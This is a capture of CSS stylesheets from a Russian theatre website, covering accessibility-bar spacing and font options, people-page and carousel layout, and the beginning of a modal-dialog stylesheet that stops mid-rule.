[class*=description],.nivi-spacing-normal div:not(.nivi-bar) div,.nivi-spacing-normal div:not(.nivi-bar) label,.nivi-spacing-normal div:not(.nivi-bar) input,.nivi-spacing-normal section:not(.nivi-bar) p,.nivi-spacing-normal section:not(.nivi-bar) li,.nivi-spacing-normal section:not(.nivi-bar) [class*=text],.nivi-spacing-normal section:not(.nivi-bar) [class*=description],.nivi-spacing-normal section:not(.nivi-bar) div,.nivi-spacing-normal section:not(.nivi-bar) label,.nivi-spacing-normal section:not(.nivi-bar) input{letter-spacing:.5px !important}.nivi-spacing-medium{letter-spacing:1.5px !important}.nivi-spacing-medium .nivi-spacing::after{content:"2.5"}.nivi-spacing-medium div:not(.nivi-bar) p,.nivi-spacing-medium div:not(.nivi-bar) li,.nivi-spacing-medium div:not(.nivi-bar) [class*=text],.nivi-spacing-medium div:not(.nivi-bar) [class*=description],.nivi-spacing-medium div:not(.nivi-bar) div,.nivi-spacing-medium div:not(.nivi-bar) label,.nivi-spacing-medium div:not(.nivi-bar) input,.nivi-spacing-medium section:not(.nivi-bar) p,.nivi-spacing-medium section:not(.nivi-bar) li,.nivi-spacing-medium section:not(.nivi-bar) [class*=text],.nivi-spacing-medium section:not(.nivi-bar) [class*=description],.nivi-spacing-medium section:not(.nivi-bar) div,.nivi-spacing-medium section:not(.nivi-bar) label,.nivi-spacing-medium section:not(.nivi-bar) input{letter-spacing:1.5px !important}.nivi-spacing-large{letter-spacing:2.5px !important}.nivi-spacing-large .nivi-spacing::after{content:"3.5"}.nivi-spacing-large div:not(.nivi-bar) p,.nivi-spacing-large div:not(.nivi-bar) li,.nivi-spacing-large div:not(.nivi-bar) [class*=text],.nivi-spacing-large div:not(.nivi-bar) [class*=description],.nivi-spacing-large div:not(.nivi-bar) div,.nivi-spacing-large div:not(.nivi-bar) label,.nivi-spacing-large div:not(.nivi-bar) input,.nivi-spacing-large section:not(.nivi-bar) p,.nivi-spacing-large section:not(.nivi-bar) li,.nivi-spacing-large section:not(.nivi-bar) [class*=text],.nivi-spacing-large section:not(.nivi-bar) [class*=description],.nivi-spacing-large section:not(.nivi-bar) div,.nivi-spacing-large section:not(.nivi-bar) label,.nivi-spacing-large section:not(.nivi-bar) input{letter-spacing:2.5px !important}.nivi-spacing-large .nivi-spacing-normal{z-index:4}.nivi-font-serif{font-family:"Times New Roman",Times,serif !important}.nivi-font-serif h1,.nivi-font-serif h2,.nivi-font-serif h3,.nivi-font-serif h4,.nivi-font-serif h5,.nivi-font-serif h6,.nivi-font-serif p,.nivi-font-serif li,.nivi-font-serif a,.nivi-font-serif [class*=title]{font-family:"Times New Roman",Times,serif !important}.nivi-font-montserrat body{font-family:"Montserrat",sans-serif}.nivi-font-montserrat body p{font-family:"Montserrat",sans-serif !important}@media(max-width: 1080px){.nivi-bar{grid-template-columns:auto auto auto auto auto auto auto 1fr}.nivi-bar .nivi-empty{display:none}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar fieldset li:not(.nivi-image-switcher):not([class*=nivi-spacing-]):not([class*=nivi-size-]){background-size:clamp(54%, 3.5vw, 63%)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar fieldset li:not(.nivi-image-switcher):not([class*=nivi-spacing-]):not([class*=nivi-size-]){background-size:-webkit-min-content;background-size:-moz-min-content;background-size:min(max(54%, 3.5vw), 63%)}}}@media(max-width: 980px){.nivi-position-top .nivi-bar{padding-left:15px}.nivi-position-top .nivi-bar fieldset{padding-left:0;padding-right:0}.nivi-position-top .nivi-size::after,.nivi-position-top .nivi-spacing::after{line-height:1.2}}@media(max-width: 750px){.nivi-bar li::after{display:none}}@media(max-width: 720px){.nivi-position-top .nivi-bar{grid-template-columns:40px auto auto auto 1fr;position:fixed;grid-row-gap:0px;padding-left:0}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar{grid-column-gap:clamp(5px, 2vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(5px, 2vw), 40px)}}.nivi-position-top .nivi-bar legend{display:none}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar ul{grid-column-gap:clamp(5px, 1.5vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar ul{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(5px, 1.5vw), 20px)}}.nivi-position-top .nivi-bar li.active::before{top:100%;height:7px}.nivi-position-top .nivi-bar fieldset{padding-top:4px;padding-bottom:4px;padding-left:15px;padding-right:15px}.nivi-position-top .nivi-size-section,.nivi-position-top .nivi-color-section{grid-row:1}.nivi-position-top .nivi-image-section,.nivi-position-top .nivi-spacing-section,.nivi-position-top .nivi-speech-section{grid-row:2}.nivi-position-top .nivi-color-section{grid-column:3/5;justify-content:flex-start;margin:0}.nivi-position-top .nivi-size-section,.nivi-position-top .nivi-spacing-section{grid-column:2}.nivi-position-top .nivi-image-section{grid-column:4}.nivi-position-top .nivi-speech-section{grid-column:3}.nivi-position-top .nivi-control{grid-row:1/3;grid-column:5}.nivi-position-top .nivi-size::after,.nivi-position-top .nivi-spacing::after{min-width:30px;line-height:1.4}}@media(max-width: 630px){.poster-items.is-repertoire .item .price{grid-column:1/-1}}@media(max-width: 540px){.nivi-position-top .nivi-bar{grid-template-columns:auto auto auto auto 1fr}.nivi-position-top .nivi-bar fieldset{padding-left:10px;padding-right:10px}.nivi-lh::after,.nivi-spacing::after,.nivi-size::after{display:none}}@media(max-width: 450px){.nivi-position-top .nivi-bar{grid-template-columns:auto auto auto auto 1fr}.nivi-position-top .nivi-bar fieldset{padding-left:4px;padding-right:4px}}@media(max-width: 400px){.nivi-position-top .nivi-bar{grid-column-gap:4px}.nivi-position-top .nivi-bar ul{grid-column-gap:4px}.nivi-position-top .nivi-bar fieldset{padding-left:1px;padding-right:1px}}@media(max-width: 370px){.nivi-size::after,.nivi-spacing::after{display:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/bitrix/cache/css/s1/mxat/page_b56624d688ca67eb1ff8ffeeb300414d/page_b56624d688ca67eb1ff8ffeeb300414d_v1.css?176521875020602
body_size: 5671
content:


/* Start:/local/templates/mxat/css/people.css?171326091420414*/
@import"/local/templates/mxat/css/carousel.css";header{position:absolute;z-index:1}main{padding-top:calc(280px - clamp(40px,7vw,80px))}main section{min-height:100vh;position:relative}@supports(width: clamp(10px, 50%, 100px)){.people-page{padding-bottom:clamp(20px, 10vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(20px, 10vw), 120px)}}.people-page.is-detail{display:grid;grid-template-columns:clamp(23%,27vw,31%) auto;position:relative;border-bottom:1px solid rgba(252,231,200,.2)}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-column-gap:clamp(40px, 8vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(40px, 8vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-row-gap:clamp(12px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(12px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:clamp(40px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(40px, 7vw), 80px)}}.people-page.is-detail .fixed-target{position:absolute;top:0px;right:0;left:0;width:100%;height:calc(100% - clamp(20px,10vw,120px) - clamp(24px,3.6vw,40px)*3);z-index:-1;pointer-events:none}.people-page.is-detail .img{grid-column:1;grid-row:1/5;opacity:.9;max-height:100%;position:relative;border-radius:12px;overflow:hidden;height:fit-content;transition:transform .3s ease}.people-page.is-detail .img.no-photo::after{opacity:.25;mix-blend-mode:color-burn;border-radius:20px}.people-page.is-detail .img.no-photo img{width:100%;padding:85px 28px 0 28px;height:auto;margin:auto auto 0 auto;z-index:2}.people-page.is-detail .img::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#602d02;mix-blend-mode:normal;opacity:.2;border-radius:12px;z-index:1;transition:transform .18s ease-in-out}.people-page.is-detail .img img{width:100%;display:block;border-radius:12px}.people-page.is-detail .role,.people-page.is-detail .title,.people-page.is-detail .name,.people-page.is-detail .text,.people-page.is-detail .tabs{grid-column:2}.people-page.is-detail .role{font-family:var(--font1);font-weight:300;line-height:23px;letter-spacing:.02em;opacity:.4;text-transform:uppercase}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .role{font-size:clamp(16px, 1.7vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .role{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 1.7vw), 18px)}}.people-page.is-detail .title,.people-page.is-detail .name{margin-top:0;margin-bottom:15px;text-align:left}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .title,.people-page.is-detail .name{font-size:clamp(32px, 4.5vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .title,.people-page.is-detail .name{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(32px, 4.5vw), 48px)}}.people-page.is-detail .text{font-weight:300}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{font-size:clamp(20px, 2.1vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.1vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{line-height:clamp(24px, 2.6vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(24px, 2.6vw), 32px)}}.people-page.is-detail .text .btn{margin-top:40px}.tabs{display:flex;flex-direction:column;align-items:center}.tabs .item{width:100%}.tabs .item:last-child .title{border-color:rgba(0,0,0,0)}.tabs .item.show{border-bottom:1px solid rgba(252,231,200,.2)}.tabs .item.show:last-child{border-color:rgba(252,231,200,0)}.tabs .item.show:last-child .title{border-color:rgba(252,231,200,0)}.tabs .item.show .title{border-color:rgba(252,231,200,0);padding-bottom:calc(clamp(20px,3.6vw,40px)/2)}.tabs .item.show .title::after{transform:rotate(90deg)}.tabs .item.show ul{padding:calc(clamp(20px,3.6vw,40px)/2) 0 clamp(20px,3.6vw,40px) 0}.tabs .item.show li{opacity:1;height:auto;padding:clamp(12px,1.7vw,17px) 0;pointer-events:all}.tabs .item .title{font-weight:400;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid rgba(252,231,200,.2);margin:0;cursor:pointer}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{font-size:clamp(20px, 3vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 3vw), 32px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{line-height:clamp(26px, 4vw, 44px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(26px, 4vw), 44px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-top:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(24px, 3.6vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-bottom:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(24px, 3.6vw), 40px)}}.tabs .item .title::after{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;margin:auto 0 auto auto;transform:rotate(-90deg);margin-left:6px}.tabs .item ul{display:flex;flex-direction:column;padding:0;margin:0;transition:padding .18s ease-in-out}.tabs .item li{display:grid;grid-template-columns:6px auto 1fr;font-weight:300;opacity:0;height:0px;padding:0;pointer-events:none;border-bottom:none;position:relative}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li{grid-gap:clamp(14px, 3vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(14px, 3vw), 32px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li{font-size:clamp(20px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li{line-height:clamp(24px, 2.7vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(24px, 2.7vw), 32px)}}.tabs .item li::before{content:"";width:6px;min-width:6px;height:6px;border-radius:50%;background-color:var(--color1);display:block}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li::before{margin-top:clamp(8px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li::before{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(8px, 1vw), 11px)}}.tabs .item li .year{margin-top:1px;color:var(--color1)}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li .year{min-width:clamp(43px, 4vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li .year{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(43px, 4vw), 50px)}}.tabs .item li .label{margin-top:1px;color:var(--color1)}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li .label{width:clamp(108px, 21vw, 300px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li .label{width:-webkit-min-content;width:-moz-min-content;width:min(max(108px, 21vw), 300px)}}.media{display:grid;grid-template-columns:27% auto;grid-template-rows:auto 60px;grid-row-gap:0px;border-bottom:1px solid rgba(252,231,200,.2);min-height:auto}@supports(width: clamp(10px, 50%, 100px)){.media{grid-gap:clamp(60px, 11vw, 160px)}}@supports not (width: clamp(10px, 50%, 100px)){.media{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(60px, 11vw), 160px)}}@supports(width: clamp(10px, 50%, 100px)){.media{padding-top:clamp(20px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.media{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(20px, 9vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.media{padding-bottom:clamp(20px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.media{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(20px, 9vw), 120px)}}.media>.title{margin:0 0 40px 0;font-weight:300;line-height:1.17;letter-spacing:-0.03em;text-transform:uppercase}@supports(width: clamp(10px, 50%, 100px)){.media>.title{font-size:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.media>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.6vw), 40px)}}.media-carousel{width:100%;grid-row:1/3;grid-column:2;position:relative;max-height:580px}.media-carousel::before,.media-carousel::after{content:"";width:80px;height:100%;position:absolute;top:0;z-index:2;pointer-events:none}.media-carousel::before{left:-1px;background:linear-gradient(to right, var(--color3) 0%, rgba(12, 6, 2, 0) 100%);filter:opacity(0.45)}.media-carousel::after{right:-1px;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}@supports(width: clamp(10px, 50%, 100px)){.media-carousel::after{width:clamp(100px, 18vw, 200px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel::after{width:-webkit-min-content;width:-moz-min-content;width:min(max(100px, 18vw), 200px)}}.media-carousel-item{display:flex;flex-direction:column}.media-carousel-item .img{margin-bottom:24px;position:relative;overflow:hidden}@supports(width: clamp(10px, 50%, 100px)){.media-carousel-item .img{max-height:clamp(188px, 50vw, 500px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel-item .img{max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(188px, 50vw), 500px)}}.media-carousel-item .img img{width:100%}.media-carousel-item .text{font-weight:300;line-height:32px;color:#fff;opacity:.5}@supports(width: clamp(10px, 50%, 100px)){.media-carousel-item .text{font-size:clamp(20px, 2.3vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel-item .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.3vw), 24px)}}.media .carousel-bullets{display:none}.media .carousel-arrows{grid-row:2}.media .trigger-play{background-color:rgba(0,0,0,0);background-image:url(/local/templates/mxat/css/../img/play.png);background-repeat:no-repeat;background-size:contain;background-position:center;width:100px;height:100px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;z-index:2;border:none;padding:0;cursor:pointer}.media .trigger-play[data-state=pause]{opacity:0}.media video{position:absolute;top:0;left:0;right:0;bottom:0;height:100%;z-index:1;transition:all 1s}.poster{min-height:auto}@supports(width: clamp(10px, 50%, 100px)){.poster{padding-top:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(28px, 9vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.poster{padding-bottom:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(28px, 9vw), 120px)}}.poster .item:hover .img{filter:opacity(0.7)}@supports(width: clamp(10px, 50%, 100px)){.poster .item .data{font-size:clamp(20px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster .item .data{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2vw), 24px)}}.poster>.title{display:flex;margin-top:0}@supports(width: clamp(10px, 50%, 100px)){.poster>.title{font-size:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.6vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.poster>.title{margin-bottom:clamp(30px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster>.title{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(30px, 5.4vw), 60px)}}.poster .img::before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg, rgba(30, 12, 2, 0) 38.24%, #1E0C02 88.24%)}.poster .img img{opacity:.9}@media(max-width: 980px){main section{min-height:auto}.media{grid-template-columns:1fr;grid-template-rows:auto auto}.media-carousel{grid-column:1;grid-row:auto}.media .carousel-arrows{grid-row:3;display:none}.reviews>.title{margin-bottom:0}.poster{padding-top:calc(clamp(48px,9vw,120px) - clamp(4px,3.6vw,40px))}@supports(width: clamp(10px, 50%, 100px)){.poster{padding-bottom:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(28px, 9vw), 120px)}}}@media(max-width: 800px){main{display:flex;flex-flow:row wrap;padding-top:0}@supports(width: clamp(10px, 50%, 100px)){main{grid-gap:clamp(4px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){main{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(4px, 3.6vw), 40px)}}main section{width:100%}.media-carousel-item .text{text-align:center}.media .carousel-arrows{display:none}.media .carousel-bullets{display:flex}.people-page.is-detail .img{border-radius: 0;}.people-page.is-detail .img img{border-radius: 0;}.people-page.is-detail{grid-template-columns:1fr;padding-bottom:8px;position:static}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:clamp(80px, 17vw, 230px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(80px, 17vw), 230px)}}.people-page.is-detail .img{grid-column:1/-1;grid-row:1;z-index:-1;width:calc(100% + clamp(40px,8.1vw,108px));margin-left:calc(-0.5*clamp(40px,8.1vw,108px));overflow:hidden;margin-bottom:-40px}.people-page.is-detail .img.no-photo{top:0}.people-page.is-detail .img.no-photo::after{border-radius:0px;opacity:.8;mix-blend-mode:unset}.people-page.is-detail .img.no-photo::before{background:#843f04;mix-blend-mode:normal;opacity:.25;border-radius:20px;height:100%;z-index:-1}.people-page.is-detail .img.no-photo img{max-width:60%}.people-page.is-detail .img::after{content:"";position:absolute;width:100%;height:40%;left:0px;top:auto;bottom: 0;opacity:1;border-radius: 0;background:linear-gradient(180deg, transparent, var(--color3))}.people-page.is-detail .img::before{content:none;position:absolute;width:100%;height:40%;left:0px;top:-20px;background:linear-gradient(to bottom, var(--color3), transparent);}.people-page.is-detail .role,.people-page.is-detail .title,.people-page.is-detail .text,.people-page.is-detail .tabs{grid-row:auto;grid-column:1/-1}}@media(max-width: 630px){.people-page.is-detail .img.no-photo img{max-width:72%}.media>.title,.poster>.title{position:relative;z-index:1;text-align:center;margin:0 auto 40px auto;align-items:center;justify-content:center;display:flex;width:100%;color:#fff;max-width:calc(100vw - clamp(40px,8.1vw,108px))}.media-carousel-item{max-width:100%}.media-carousel-item .img{max-width:100%}}@media(max-width: 630px){.tabs .item li{grid-template-columns:6px auto 53%}.tabs .item li .label{width:auto}}
/* End */
/* /local/templates/mxat/css/people.css?171326091420414 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/modal.css?1
body_size: 10475
content:
#modal-bg{display:none;position:fixed;z-index:20;left:0;top:0;width:100%;height:100%;overflow:auto;background:var(--color3);opacity:.8;transition:opacity .2s ease-in-out}#modal-bg.open{display:block}#modal-bg.search-active-bg{display:block;background:rgba(0,0,0,0)}#modal-bg.cart-bg{opacity:0;top:auto;bottom:0;height:calc(100% - 140px)}#modal-bg.hall-bg{opacity:0}#modal-bg.menu-bg{opacity:0}#modal-bg.popup-seat-bg{opacity:.05}.modal{display:none;position:fixed;height:100vh;width:100vw;left:0;right:0;top:0;margin:auto;z-index:21;background:#fff;-webkit-animation-name:animateCenter;-webkit-animation-duration:.4s;animation-name:animateCenter;animation-duration:.4s}.modal::-webkit-scrollbar-track{box-shadow:inset 0 0 2px rgba(0,0,0,.05);background-color:rgba(0,0,0,0);border-radius:0}.modal::-webkit-scrollbar{width:10px;background-color:rgba(0,0,0,0)}.modal::-webkit-scrollbar-thumb{border-radius:12px;background-color:#d4d4d4}.modal.message{position:fixed;left:auto;top:5vh;max-width:271px;height:fit-content;animation-duration:.3s;background:rgba(244,243,242,.76);border-radius:8px;font-weight:400;font-size:16px;line-height:20px;text-align:center;padding:14px 16px;color:#1e1e1e}@supports(width: clamp(10px, 50%, 100px)){.modal.message{right:clamp(15px, 2.5vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.message{right:-webkit-min-content;right:-moz-min-content;right:min(max(15px, 2.5vw), 32px)}}.modal.message.show,.modal.message.active{z-index:23}.modal.cart-mini{-webkit-animation-name:animateTop;animation-name:animateTop;z-index:22}.modal input[type=text]:-webkit-autofill,.modal input[type=email]:-webkit-autofill,.modal input[type=tel]:-webkit-autofill,.modal input[type=time]:-webkit-autofill,.modal input[type=date]:-webkit-autofill,.modal input[type=password]:-webkit-autofill,.modal input[type=password i] textarea:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 50px #fff !important;-webkit-text-fill-color:var(--color3) !important;color:var(--color3) !important}.modal input[type=date]{color:#000}.modal 